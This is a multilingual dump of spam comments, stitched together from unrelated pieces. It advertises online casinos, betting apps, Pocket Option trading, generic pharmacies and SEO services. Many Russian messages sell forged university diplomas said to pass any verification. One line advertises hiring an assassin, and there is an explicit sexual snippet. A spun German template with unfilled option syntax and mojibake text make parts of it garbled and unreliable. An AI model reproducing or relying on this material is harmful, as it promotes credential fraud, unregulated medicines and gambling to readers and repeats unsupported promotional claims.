Rejoignez des aujourd’hui notre plateforme de jeu et profitez d’un bonus de bienvenue de 100% pour augmenter vos gains. Que vous soyez un debutant ou confirme , ce bonus est concu pour vous offrir une session de jeu optimisee. Tirez parti de nos deals du moment grace a un code de bonus. Telechargez notre casinozer app pour jouer en deplacement , tout le temps. Pour commencer , connectez-vous simplement via casinozer se connecter et decouvrez un monde de jeu incroyable . Consultez egalement les casinozer avis pour decouvrir ce que les autres disent de nous .
Inscrivez-vous sur notre site de jeu .
Saisissez votre offre speciale pour maximiser vos gains . Activez votre offre de bienvenue et commencez a jouer immediatement . Avec notre technologie avancee , vous etes assure de passer un moment inoubliable. Decouvrez notre offre des maintenant et faites de chaque partie un moment unique .
Link: https://movil.telpromadrid.eu/casinozer-casino-france-acces-au-casino-en-ligne
Decouvrez une experience de jeu exceptionnelle avec notre site de jeu. Que vous soyez un expert de machines a sous , de strategie ou de jeux de table , notre plateforme propose une bibliotheque de jeux variee pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un code de reduction . Grace a Casinozer GG , vous beneficiez de promotions regulieres . Pour une experience mobile optimale , telechargez l’App Casinozer et jouez partout , tout le temps. Les critiques des joueurs temoignent la qualite de cette plateforme . Accedez rapidement avec Casinozer Login et decouvrez un univers de divertissement sans limites . Decouvrez Casinozer des aujourd’hui et laissez-vous emporter par l’experience.
Подробнее в материале перейти
www drugs1mg.com
Большой выбор дженериков на сайте https://apteka-russia.ru с доставкой
во все регионы России по выгодным ценам
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn——6cdbaabncc2b3blicg2a2b7axf0dzfui.xn--p1ai/
Приобрести диплом института!
Мы готовы предложить дипломы любой профессии по доступным тарифам. Вы приобретаете документ через надежную и проверенную временем компанию. : dip-lom-rus.ru/kupit-diplom-fgbou-vpo-gsii-mozhno-u-nas-bez-predoplati/
Мы предлагаем дипломы любой профессии по выгодным ценам. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Для нас важно, чтобы документы были доступны для большого количества граждан.
Приобретение документа, подтверждающего окончание университета, – это выгодное решение. Приобрести диплом ВУЗа: diplomt-nsk.ru/kupit-diplom-geodezista-3/
Приобрести диплом университета!
Мы можем предложить дипломы любых профессий по приятным тарифам— diplomv-v-ruki.ru/kupit-diplom-svarshika-9/
купить диплом врача купить диплом врача .
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://xn—-8sbqbliyb2m.xn--p1ai/
Мы предлагаем дипломы любых профессий по выгодным ценам. Дипломы производят на фирменных бланках государственного образца Заказать диплом института diplomist.com
Где заказать диплом специалиста?
Приобрести диплом института по доступной цене можно, обратившись к надежной специализированной компании.: 10000diplomov.ru
https://avtoznak-dublikat.ru
Заказать документ о получении высшего образования можно в нашей компании в столице. diplom-onlinex.com/kupit-diplom-vracha-16
Подробнее в материале ссылка
here posted 13 everyday [url=http://www.jj-daniels.de/joomla/index.php?option=com_easybook&view=easybook&Itemid=71&limit70]http://www.jj-daniels.de/joomla/index.php?option=com_easybook&view=easybook&Itemid=71&limit70[/url] of white, black and Asian women – none of who are not considered a porn star – who tell about their sexuality and unequivocally demonstrate how they fuck on their own, bringing themselves to an amazing orgasm.
Приобрести диплом университета
Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. coleccionistademonedas.top
The Convenience of Playing Aviator Online
One of the main reasons behind the Aviator game’s popularity is its accessibility. The online Aviator game is available on multiple platforms, allowing players to play it anywhere and anytime. Whether you’re playing on a computer, a smartphone, or a tablet, the Aviator official website ensures a smooth gaming experience. For fans of Aviator in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and chance to earn real money. The game’s intuitive interface makes it easy for newcomers to learn, while experienced players can perfect their approaches to improve results.
Link: https://vesti.kz/crime/v-astane-dvuh-chinovnikov-nakazali-za-vzyatki-61865/
Why Downloading the Aviator Game is Worth It
For those who prefer offline access, the Aviator game download feature is a convenient choice. Many gaming platforms feature exclusive bonuses for getting the game, presenting users an added incentive to try it out. These bonuses often include extra chances to play, deposit matches, and other perks that enhance the gaming experience. The Aviator bonus game is another aspect that enhances the thrill. These unique challenges offer higher rewards or include extra twists, giving players even more opportunities to win. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn—–7kchcrgop2a1bbbeqft7m5b.xn--p1ai/
смотреть здесь https://vodkabet.io
החלקנו במהירות לכניסה והגענו לדירה הנכונה. כמו כל אלה, היא הייתה טהורה, לא ללא כמה סימנים של מוסר כפול של הבעלים: על הקירות היו אותי עכשיו! אני יודע מה אעשה לך. אתה תיענש. והעונש שלך יהיה כואב. מתוק עד כאב … אתה תאהב את זה. דוד קשוח וחרמן! חיוך עקם את click for more
Подробнее в материале здесь
Новостройки или вторичка? Полезные статьи и советы — https://xn—–7kcoqeea0aaiqm4apq0s.xn--p1ai/
Когда я впервые открыл этот сайт, чувство было таким, будто я отправился в путешествие. Здесь каждая игра — это не просто волнение, а история, которую ты ощущаешь с каждым вращением.
Интерфейс создан для комфорта, словно невидимый проводник направляет тебя от выбора к выбору. Транзакции, будь то депозиты или вывод средств, проходят легко, как поток воды, и это удивляет. А техподдержка всегда рядом, как друг, который никогда не разочарует.
Для меня Казино селектор стал миром, где игра и вдохновение соединяются. Здесь каждый момент — это часть истории, которую хочется создавать снова и снова.
Какие трогательные слова 🙂
am meisten/am meisten der einfachste Weg/Option ist zu finden https://nacionalmedia.com/pocket-option-de/die-welt-der-pocket-option-traders-ein-umfassender/ nachdem Sie betrachten ahnliches Produkt auf konkurrierenden Websites wem Sie Vertrauen/Vertrauen in vertrauen) sehen/betrachten/uberprufen das gleiche/Original/ahnliches Produkt/Ware/Produkt auf konkurrierenden Websites (denen/wem} Sie Vertrauen/Vertrauen invertrauen). jedoch/jedoch in diesem/ahnlichen/solchen}Fall haben wir einige unzuverlassige Websites|Ressourcen|Portale|Spielplatze|Spielplattformen|Websites|Webressourcen identifiziert, die auf demselben Server gehostet werden, wie Website gehostet wird.
Сатиновые модели создают мягкий блик и красиво отражают искусственный свет – https://potolki-v-moskve.ru/
Как выбрать надёжного застройщика? Узнайте подробности https://xn—-7sbhyegsibavlngp.xn--p1ai/
Современные методы по бизнесу: https://student.uog.edu.et/hello-world-3/
оформить пропуск в Москву http://3rm.info/raznoe/96500-oformit-propusk-na-mkad-dlja-gruzovyh-mashin.html .
calais pills from canada
Подробнее в материале перейти
Законодательство Беларуси регулирует рынок онлайн-https://casinortp.ru/, защищая игроков
С 2020 года в стране действуют четкие правила, касающиеся азартных развлечений в интернете. Они подразумевают обязательное лицензирование, что позволяет отсекать недобросовестные операторы и обеспечивать пользователям безопасное пространство для игры. Работоспособность введенных норм проверяется регулярно, что способствует поддержанию необходимого уровня доверия со стороны аудитории.
Важным аспектом является механизм защиты потребителей. Например, все компании обязаны предоставлять информацию о правилах игры и возможных рисках, способствуя информированности участников. Эффективное сотрудничество между игроками и конторами помогает минимизировать случаи мошенничества, обеспечивая прозрачность процессов.
Контроль за лицензированными организациями осуществляется специальными учреждениями, что позволяет оперативно реагировать на нарушения. В дополнение к этому предусмотрены меры, направленные на решение конфликтов, что делает отношения между игроками и операторами более справедливыми. Разработка новых норм продолжается, что свидетельствует о стремлении к улучшению условий для всех сторон.
Как белорусские нормы охраняют права пользователей азартных игр
Кроме того, существуют правила по обработке личных данных клиентов. Компании обязаны применять современные технологии для защиты конфиденциальной информации, что в свою очередь увеличивает уровень доверия пользователей. Игроки имеют право на доступ к своим данным и могут требовать изменения или удаления информации.
Клиенты наделены правом на честное разрешение споров. В случае возникновения конфликтов участники имеют возможность обратиться в специализированные органы. Это позволяет оперативно разрешить неясности и защитить свои интересы.
Дополнительно, активно работает система саморегуляции, благодаря которой игроки могут сообщать о проблемах или рисках, связанных с азартными играми. Такая инициатива способствует более безопасной игровой среде и предупреждает о возможных негативных последствиях.
Совокупность этих мер является залогом доверия и стабильности игрового процесса, подчеркивая важность защитных механизмов на благо активных участников азартных платформ.
Требования к лицензированию онлайн-гемблинговых учреждений
Для получения лицензии на осуществление деятельности в сфере азартных игр в сетевом формате необходимо соответствовать ряду четко прописанных параметров. Прежде всего, управляющая организация должна быть зарегистрирована на территории и иметь соответствующее юридическое лицо. При этом требуется подтверждение финансовой стабильности и наличие уставного капитала, сумма которого варьируется в зависимости от вида услуг.
Инновационные технологии защиты данных играют ключевую роль. Лица, желающие открыть виртуальный клуб, должны внедрить системы шифрования и обеспечения безопасности персональной информации клиентов. Эти меры служат гарантией конфиденциальности информации о ставках и транзакциях.
Наличие специального программного обеспечения, сертифицированного независимыми тестовыми лабораториями, также является обязательным условием. Все игры должны проходить процедуру тестирования на случайные результаты, что увеличивает доверие пользователей.
В процессе получения лицензии необходимо предоставить полный пакет документации, среди которой – бизнес-план с описанием функционирования, а также меры по предотвращению игромании. Установление четких протоколов для работы с клиентами и механизмов саморегуляции позволяет магазинам обеспечить безопасность и поддерживать положительный имидж.
Важно также проходить регулярные проверки и аудит, целью которых является соответствие действующим стандартам и нормативам. Строгое соблюдение этих требований не только способствует получению лицензии, но и позволяет укрепить репутацию в глазах аудитории. В завершение, необходимо подчеркнуть, что поддержание открытого диалога с регуляторами способствует актуализации информации и своевременному реагированию на изменения в возглавляемых процессах.
У вас абстрактное мышление
is there any truth in the rumors about https://www.casamorestudio.it/pocket-option-site-the-ultimate-guide-to-online/ or this are just baseless accusations? design portal is understandable, and use of the pocket option promo code increases the value for beginners users.
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn--j1aihe7cc.com/
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить диплом бакалавра в ростове на дону, диплом купить с занесением в ростове, диплом электромеханика морского судна купить ростов, купить диплом в омске о среднем образовании, купить диплом специалиста в омске. Постепенно углубляясь, нашел отличный ресурс здесь: diplomybox.com/kupit-diplom-tekhnikuma-kolledzha-v-barnaule
Дженерики для повышения потенции на сайте https://aptekaviagry.ru
высокое качество по доступной цене с доставкой
Привет!
Руководители больших предприятий часто предпочитают принимать кандидатов, которые закончили высшее учебное заведение. Особенно в приоритете элитные учебные заведения. Но учиться пять лет – это дорого, далеко не у каждого существует такая возможность. Купить документ – лучший выход.
Могут быть и непредвиденные обстоятельства, когда диплом ВУЗа потерян. Далеко не всегда получится оперативно и беспроблемно восстановить документ, особенно когда университет закрыт или находится очень далеко в другом регионе РФ. Бюрократия отнимает много времени и нервов.
Для удачного продвижения вверх по карьерной лестнице необходимо наличие диплома института. Но нередко в жизни может случиться так, что те или иные трудности мешают с успехом окончить учебу, получая такой важный документ.
Заказать диплом ВУЗа
Наши специалисты предлагают выгодно приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Диплом способен пройти любые проверки, даже с использованием специально предназначенного оборудования. Достигайте цели максимально быстро с нашим сервисом.
Где заказать диплом специалиста? diploman.com/
Enjoy the adrenaline of betting with 4rabet with quick login through your 4rabet account . Whether you enjoy placing bets on 4rabet or virtual casino action, 4rabet offers it all in one place . Download the 4rabet mobile app for quick and smooth entry to your most loved options. Visit the 4rabet main site today and explore the world of 4ra bet excitement . Join 4 bet and enhance your betting journey to the ultimate thrill!
Discover the excitement of the 4rabet platform , your ultimate platform for sports betting and online gambling in India. Whether you follow football or a variety of games, the official 4rabet platform offers a seamless interface to wager online and earn rewards . With the mobile access to 4rabet , you can enter your account anytime , anywhere , guaranteeing you stay in the game. The 4rabet casino is designed for both new players and seasoned players , offering a vast collection of wagering opportunities and live dealer experiences.
Become a part of the 4rabet online community today and enjoy a safe , intuitive gaming environment . Whether you prefer accessing your account on your PC or tablet, the 4rbet experience is top-tier. Start your journey with 4 ra bet and take your sports betting journey to another level !
Link: https://technorj.com/hubspot-sales-software-certification-exam-answers/
The 4rabet platform provides a effortless experience for sports betting and gamblers in India. With the secure sign-in process being fast and secure , members can log into their accounts effortlessly . The 4rabet app login ensures ease for those on the go , making it easy to play with ease. The 4rabet website features a extensive list of sports events, including basketball, and more , designed for Indian bettors . The betting hub is easy to navigate , ensuring smooth access for both new users and experienced players to navigate . By visiting the main site , users can enjoy special promotions. The 4ra bet platform is trusted for its strong reputation and fast payouts , providing a trustworthy betting adventure . Whether you enjoy wagering on cricket or live dealer experiences, 4rbet has something for everyone .
продвижение сайтов цены продвижение сайтов цены .
Легальные https://casinortp.ru/ Беларуси сотрудничают с ведущими платежными системами
Стоит отметить, что безопасность и конфиденциальность каждой транзакции являются первоочередными задачами для учреждений. Платформы активно внедряют многоуровневые системы защиты данных, учитывая риски мошенничества. Поэтому, прежде чем выбрать определённый способ расчета, рекомендуется ознакомиться с его условиями, а также с мерами безопасности, которые предоставляет провайдер.
Не менее важным аспектом остаётся и поддержка различных валют, что позволяет расширить аудиторию и улучшить пользовательский опыт. Игроки могут выгодно использовать свои местные средства для участия в играх, что создаёт дополнительные возможности для азартного досуга. Таким образом, взаимодействие между игровыми заведениями и финансовыми участниками продолжает протекать динамично, стимулируя развитие сектора.
Как выбрать надежный метод оплаты в азартных заведениях
При выборе способа внесения средств в азартные игры стоит учесть несколько важных факторов. Прежде всего, обращайте внимание на уровень безопасности транзакций. Изучите, какие технологии шифрования применяются для защиты ваших данных. Методы, использующие многофакторную аутентификацию, обычно обеспечивают более высокий уровень защиты.
Другим важным аспектом является скорость обработки платежей. Наиболее эффективные варианты позволяют мгновенно зачислять средства на игровой счет. Сравните различные предложения, чтобы найти те, которые удовлетворяют вашим требованиям по скорости.
Не забудьте обратить внимание на комиссии за транзакции. Некоторые финансовые инструменты могут взимать значительные сборы, которые снизят вашу прибыль. Изучите тарифы и условия, чтобы избежать неожиданных затрат.
Наконец, исследуйте отзывы других пользователей. Позитивные отклики о том или ином финансовом средстве могут служить показателем его надежности. Внимательно изучите мнения на форумах и специализированных ресурсах, чтобы получить представление о реальном опыте клиентов.
Какие способы оплаты доступны для игроков в белорусских игорных заведениях?
В игорном бизнесе Беларуси принимание платежей различными способами стало стандартом. Игроки могут отлично ориентироваться в выборе подходящего метода, учитывая удобство и безопасность.
Наиболее популярными среди пользователей являются банковские карты. Многие заведения принимают карты Visa и MasterCard, что позволяет быстро проводить транзакции. При этом важно убедиться, что на карте достаточно средств перед игрой.
Другие варианты включают мобильные платежи. Использование услуг таких платформ, как Apple Pay и Google Pay, дает игрокам возможность моментально производить расчеты с телефона, что особенно удобно для активных пользователей смартфонов.
Криптовалюты также начинают набирать популярность в некоторых заведениях. Игроки, использующие Биткойн или Эфир, ценят анонимность и низкие комиссии. Этот подход подходит тем, кто стремится к более инновационным методам проведения финансовых операций.
Кроме того, для пользователей доступны банковские переводы. Этот метод менее популярен из-за длительности процесса, но по-прежнему остается актуальным для крупных сумм и тех, кто предпочитает традиционные способы.
В целом, игроки могут выбрать подходящий вариант оплаты, основываясь на своих предпочтениях и удобстве. Прежде чем остановиться на каком-либо способе, полезно ознакомиться с условиями и возможными комиссиями, чтобы избежать неприятных сюрпризов.
заказать продвижение сайта в топ 10 заказать продвижение сайта в топ 10 .
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://an-rusdom.ru/
НОРМАЛЬНО
pocket option licensed by FMRRC (license number TSRF ru 0395 aa vv0116), which is a https://nacionalmedia.com/pocketoption-invest/exploring-the-pocket-option-trading-platform-a/ confirming the company’s commitment to industry standards.
продвижение сайтов с гарантией продвижение сайтов с гарантией .
Лучшие https://aacsatlanta.com/dui-school-marietta/ инструменты для работы с бизнесом.
Где заказать диплом по необходимой специальности?
Наша компания предлагает выгодно купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, штампами, подписями. Диплом пройдет любые проверки, даже с использованием профессионального оборудования. Достигайте цели быстро и просто с нашими дипломами.
Купить диплом о высшем образовании vacshidiplom.com/kupit-diplom-v-penze-7/
огромное спасибо что выложили в хорошем качестве…….я так ждала……
Это несомненный минус данного брокера, но ввиду того, что pocket option не держит регламента, https://podpipesupports.com/pogruzhenie-v-vozmozhnosti-pocket-option-site/ производителем не ограничивается территориально. сегодня практически каждый брокер предлагает бесплатный демо-счет.
This online casino offers an exceptional online gaming experience with its dedicated site and Mostbet app . Whether you choose to play on your desktop or mobile , the mobile gaming option ensures seamless access to engaging casino games and sports betting . Don’t miss out on the efficiency of the Mostbet APK for Android users , enabling hassle-free and straightforward setup . Start your adventure today by Mostbet login or signing up !
Join us on the Mostbet gambling site in Bangladesh! Enjoy a smooth betting adventure with a large variety of thrilling entertainment choices and opportunities. Mobile App for Mostbet : Access your top gambling features on the go by downloading the official casino application. Compatible with iOS & Android , the app provides a smooth and safe casino access. Secure Account Access : Effortlessly log in to your personal dashboard using your login details . If you haven’t signed up yet, signing up is easy and hassle-free .
Link: https://latinweb.org/afrodita-store/mostbet-casino-login-official-website-and-online-casino-guide/
Android Mostbet App : For Android users , the APK installation offers a quick and hassle-free installation process . Make sure you install the newest release for the smoothest experience . Join the millions of players who enjoy gaming with Mostbet for their online casino needs . Whether you are a fan of slot machines , card games , or live casino options , everything is available on Mostbet . Go to the Mostbet main site . Sign up or access your account .
Explore the numerous gaming choices.
Install the mobile application for easy access .
Make the most of the thrill! Start your journey with Mostbet today and dive into top-notch gambling thrills in Bangladesh.
PicoSol simplifies Solana staking with one-click staking and instant liquidity
Try it now on PicoSol
armada casino на деньги
on line pharmacy
Как выбрать надёжного застройщика? Читайте проверенные советы https://crystalit34.ru/
Мы изготавливаем дипломы любой профессии по доступным тарифам. Цена зависит от выбранной специальности, года получения и образовательного учреждения. Стараемся поддерживать для покупателей адекватную ценовую политику. Для нас очень важно, чтобы документы были доступными для большинства граждан. купить приложение с оценками к диплому о высшем образовании
Купить дженерики недорого с доставкой https://apteka-x.ru/ высокое качество
по выгодным ценам гарантия от производителя
Я думаю, что Вы не правы. Могу отстоять свою позицию. Пишите мне в PM, пообщаемся.
и, таким образом, трейдеры не в состоянии добиться путь к контрактам, https://www.tisanifico.it/2025/03/02/pocket-option-bot-polnoe-rukovodstvo-dlja/ сделать ставки на улучшение стоимости актива и т.д.
rent a killer – hire an assassin, Hire a hitman
seo продвижение в топ 10 seo продвижение в топ 10 .
Pin Up интернет-казино для Казахстана – это топовое казино для игроков для ценителей азарта. Здесь доступен огромный ассортимент игр для развлечений и крупных выигрышей. Если вы любите играть в хороших казино, то Pin Up Казино подойдёт вам идеально.
Преимущества Pin Up интернет-казино
Огромный выбор игр. Здесь вас ждёт более 2000 слотов и игр, игр с живыми дилерами. В списке предложений представлены лидеры игровой индустрии, такие как Evolution Gaming и другие. Это значит, что каждая игра адаптирована для любого устройства, совместимые с любыми устройствами.
Щедрые бонусы и предложения. Новички сразу получают фриспины и бонусы, которые помогут быстрее начать выигрывать. Кроме того, действуют постоянные акции, розыгрыши и фриспины для постоянных пользователей, что увеличивает ваши шансы на успех.
Наш сайт: https://bk.kz/news/?ELEMENT_ID=1712
Надёжность и безопасность. Pin Up интернет-казино использует современные технологии для защиты вашей личной информации, чтобы обезопасить вашу игру. Деятельность казино лицензирована гарантирует справедливость игр и оперативные выплаты призов.
Полная мобильная совместимость. Pin Up Casino полностью оптимизировано для мобильных устройств, что позволяет играть в любимые игры в любом месте. Приложение казино доступно для скачивания или просто зайти на сайт через браузер смартфона.
Поддержка игроков. В любом вопросе, служба поддержки Pin Up Казино всегда готовы решить любые вопросы. Вы можете обратиться за помощью через онлайн-чат, и специалисты решат проблему на удобном языке.
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://cspkaliningrad.ru/
Где заказать диплом специалиста?
Мы предлагаем дипломы любой профессии по приятным тарифам. Мы готовы предложить документы ВУЗов, которые находятся на территории всей Российской Федерации. Можно купить качественный диплом от любого учебного заведения, за любой год, в том числе документы старого образца СССР. Дипломы и аттестаты делаются на “правильной” бумаге самого высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Документы будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступными для подавляющей массы наших граждан. peoplediplom.ru/kupit-diplom-v-permi-7
Как сэкономить на бизнесе: https://karoen.nl/blog/2023/06/06/ontspan-en-geniet-een-gids-voor-de-perfecte-vakantie/
Приветственные бонусы и промоакции 1xBet 2025
промокоды 1хбет 1xbet promokod дает эксклюзивный бонус до 32500 рублей для ставок на спорт. Нужно будет взять этот код из нашего источника и ввести его при регистрации. Платформа дает 4 способа авторизации на выбор, и пополнить счет на сумму от 100 RUB, после чего на игровой баланс поступит 130% от суммы первого депозита, их нужно будет отыграть в разделе ставок на спорт с вейджером х5, цепочка событий должна состоять не менее чем из 3-х с коэффициентом от 1,4. На отыгрыш Вам дается 30 дней, от дня активации кода. Почему этот бонус нужно использовать без раздумий?
При его вводе, Вам деньги начисляет именно букмекер 1xBet, тоесть играете Вы за его счет, и заработать кругленькую сумму можно без вложения своих средств.
Покупка документа о высшем образовании через проверенную и надежную компанию дарит ряд плюсов. Данное решение позволяет сберечь время и серьезные финансовые средства. Тем не менее, достоинств гораздо больше.Мы можем предложить дипломы любой профессии. Дипломы производят на подлинных бланках. Доступная цена сравнительно с огромными издержками на обучение и проживание в чужом городе. Заказ диплома ВУЗа станет выгодным шагом.
Приобрести диплом: diplom-club.com/kupit-attestat-za-11-klassov/
Хотите сдать квартиру в аренду? Полезные рекомендации — https://dachnoe-house.ru/
Na [580bet](https://580-bet.com), o primeiro passo para uma experiência de cassino incrível começa com um bônus de US$ 100! Ao se registrar como novo usuário, você receberá esse valor para apostar em jogos emocionantes. Aproveite a oportunidade de explorar tudo o que a plataforma tem a oferecer, com segurança e diversão.
Plinko casino spel is een veelgeprezen games die in de laatste jaren populair zijn geworden. Dit interessante spel, dat oorspronkelijk kwam van de beroemde tv-serie, heeft zich met succes aangepast aan de moderne casinowereld.
In dit artikel gaan we bespreken we alles wat je moet begrijpen over deze spannende game, van de basisprincipes van het spel tot hoe je met echt geld kunt spelen en de handigste adviezen om te winnen.
Web: https://leadingvision.de/plinko-spel-de-beste-online-casino-spellen-in-nederland/
Plinko is een makkelijke, maar opwindende gokspel dat zijn oorsprong vindt in de tv-show ‘The Price Is Right’. Het spel bestaat uit een verticaal bord met een aantal objecten waar de vallende bal van bovenaf doorheen doorheen rolt. De bal kaatst af van de pinnen af een van de vakken aan de onderkant, die elk een bepaald bedrag vertegenwoordigen. De winbedrag is afhankelijk van de bal landt. Dit betekent dat het een spel van toeval is, waarbij spelers niet kunnen voorspellen waar de bal zal landen.
Hoewel de basismechanismen van het spel eenvoudig zijn, maakt de onvoorspelbaarheid van het spel het boeiend en uitdagend. Dit is een van de redenen waarom Plinko zo beroemd is geworden. Het wordt vaak aangeboden als een online Plinko spel in verschillende online gaming platforms, waar spelers kunnen proberen om geld te verdienen door te in te voeren op de uitkomst van hun bal.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel meestal te lijken op de showversie van Plinko. De verschillen die bestaan liggen in de wijze waarop je inzetten kan en het feit dat je geld kunt winnen. In plaats van voor beloningen zoals in de showuitzending, kun je in een goksite inzetten met echt geld. De vergoedingen zijn gebaseerd op het vakje waarin de bal zit wordt uitgerekend.
Je kiest je inzet, en afhankelijk van de hoogte van je inzet kunnen de uitbetalingen varieren. De Plinko game online wordt vaak op een makkelijke manier aangeboden, wat het voor nieuwe spelers makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder altijd online te zijn. Dit verhoogt de vrijheid en maakt het spel openeerder.
Как выбрать надёжного застройщика? Полезные статьи и советы — https://fisher-kp.ru/
Na [580bet](https://580-bet.com), o primeiro passo para uma experiência de cassino incrível começa com um bônus de US$ 100! Ao se registrar como novo usuário, você receberá esse valor para apostar em jogos emocionantes. Aproveite a oportunidade de explorar tudo o que a plataforma tem a oferecer, com segurança e diversão.
https://xakac.info/news/110337
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге әртүрлі классикалық және заманауи ойын түрлерін ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
https://bk.kz/news/?ELEMENT_ID=1871&PAGEN_2=3
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
Добрый день!
Где заказать диплом по нужной специальности?
Мы готовы предложить дипломы любых профессий по приятным ценам. Стоимость может зависеть от выбранной специальности, года выпуска и ВУЗа. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества граждан.
Покупка документа, который подтверждает обучение в университете, – это рациональное решение. Просто подсчитайте, сколько вам пришлось бы потратить средств на ежемесячную оплату 5-летнего обучения, на аренду жилья (если студент из другого города), на ежедневный проезд до института и обратно. Получается огромная сумма, которая значительно превышает расценки на наши документы. А ведь все это время можно работать, продвигаясь по карьере.
Получаемый диплом с необходимыми печатями и подписями отвечает стандартам Министерства образования и науки, никто не отличит его от оригинала. Не откладывайте собственные мечты и цели на пять лет, реализуйте их с нашей компанией – отправляйте заявку на диплом сегодня!
Получить диплом о среднем специальном образовании – не проблема! rdiplomm24.com/
Какие зарубежные сериалы можно смотреть в оригинале с субтитрами? Сериалы 2018 РіРѕРґР° смотреть онлайн бесплатно, лучшие Сериалы 2018 » Страница 23
Лучшие зарубежные сериалы – это те, которые заставляют думать Ёлки 10 (фильм 2023) смотреть онлайн бесплатно РІ хорошем качестве
Диплом любого университета Российской Федерации!
Без присутствия диплома очень непросто было продвигаться по карьерной лестнице. В связи с этим решение о заказе диплома стоит считать целесообразным. Приобрести диплом об образовании clik.social/read-blog/34059_diplom-o-vysshem-obrazovanii-s-zaneseniem-v-reestr-cena.html
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://fortuna-i-k.ru/
Русские сериалы про подростков стали очень интересными Чёрная РіРѕСЂР° (сериал 2024, РўР’Р¦) смотреть онлайн РІСЃРµ серии РїРѕРґСЂСЏРґ бесплатно РІ хорошем качестве
Русские сериалы про любовь всегда вызывают бурю эмоций Так начиналась легенда (фильм 1976) смотреть онлайн бесплатно РІ хорошем качестве РЅР° СЂСѓСЃСЃРєРѕРј языке
https://nettyfish.com/bulk-sms-service-in-chennai/ Подробное руководство по бизнесу.
Русские сериалы научились делать качественно, теперь не хуже западных Тихая гавань (сериал 2023, РўР’Р¦) 1-4 серия смотреть онлайн бесплатно РІ хорошем качестве
Где можно посмотреть зарубежные сериалы в хорошем качестве бесплатно? Реальные кабаны (сериал 2010, РЕН-РўР’) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн бесплатно РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве
A [pixbet](https://pixbet-88.com) é um cassino online de confiança, com jogos populares e uma plataforma justa para todos os jogadores. E para deixar sua experiência ainda mais incrível, a plataforma oferece bônus vantajosos que aumentam suas chances de ganhar e fazem a diversão durar mais tempo.
Ganhe um bônus de US$ 100 ao criar sua conta na [20bet](https://20-bet-br.com)! Após o cadastro, basta fazer login e você poderá começar a jogar e apostar em diversos jogos de cassino. Aproveite essa vantagem extra para explorar tudo o que a plataforma tem a oferecer.
Какие русские сериалы можно назвать лучшими за последние 10 лет? Задержите этот Р·РІСѓРє! (аниме 2019) РЅР° СЂСѓСЃСЃРєРѕРј языке смотреть онлайн бесплатно РІСЃРµ серии РїРѕРґСЂСЏРґ РІ хорошем качестве
Какие русские сериалы можно посоветовать для просмотра? Криминальные сериалы смотреть онлайн бесплатно РІ хорошем качестве HD без регистрации » Страница 33
Na [blaze](https://blaze-88.com), você pode contar com jogos populares e uma plataforma justa, que garante segurança em todas as apostas. E para deixar sua experiência de jogo ainda mais empolgante, a plataforma oferece bônus exclusivos que aumentam suas chances de sucesso.
Покупка квартиры без рисков? Полезные рекомендации — https://hertz-lumen.ru/
Com o suporte da [20bet](https://20-bet-br.com) disponível 24/7, você sempre terá ajuda quando precisar. A plataforma oferece uma equipe de atendimento profissional, pronta para resolver suas dúvidas ou problemas rapidamente, garantindo a melhor experiência de jogo possível.
BayWin, bahis dunyas?n?n dijital yuzunde dikkat ceken bir platformdur. Bahiscilere sundugu cesitli oyun secenekleri, kolay erisim imkan? ve kaliteli hizmet sunumu ile begeni toplamaktad?r.
Ozellikle de Baywin’e giris yapmak ve guncel erisim bilgileri, kullan?c? kitlesi ac?s?ndan temel merak noktalar? aras?nda yer vard?r.
Baywin’in Temel Ozellikleri
BayWin, internette bahis ve sans oyunlar? sektorunde hizmet sunan bir bahis sitesidir. canl? bahisler, canl? krupiyeli oyunlar, 3D bahis secenekleri gibi genis bir oyun yelpazesine sahiptir.
Bahis sitesinin en onemli dikkat ceken yonu, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, platformun guvenilirligini pekistirir.
Baywin Erisim Ad?mlar?
Web: https://www.cintell.net/resources/help-center/sharing-your-personas/
Baywin markas?n?n erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, fakat boyle durumlar kars?s?nda Baywin ekibi oldukca haz?rl?kl?d?r.
Adres engeli olustugunda, yeni adres olusturularak erisim saglan?r. Bu yontemle, platformun aktif baglant?s? uzerinden sorunsuz bir sekilde siteye ulas?labilir.
